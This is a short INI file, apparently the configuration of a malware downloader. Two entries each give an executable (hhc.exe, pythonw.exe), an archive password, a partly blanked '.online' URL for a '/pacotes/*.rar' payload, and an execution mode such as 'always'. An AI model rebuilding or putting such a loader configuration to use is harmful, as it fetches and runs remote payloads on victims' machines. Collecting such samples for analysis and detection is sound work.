 instructions.ini
1 [Instructions]
2 number=2
3 [n1]
4 name=chstea01
5 command=hhc.exe
6 password=luciferlives
7 url=http:// .online/pacotes/chstea01.rar
8 execution=restart
9 [n2]
10 name=spm2
11 command=pythonw.exe
12 password=spmspm
13 url=http:// .online/pacotes/spm2.rar
14 execution=always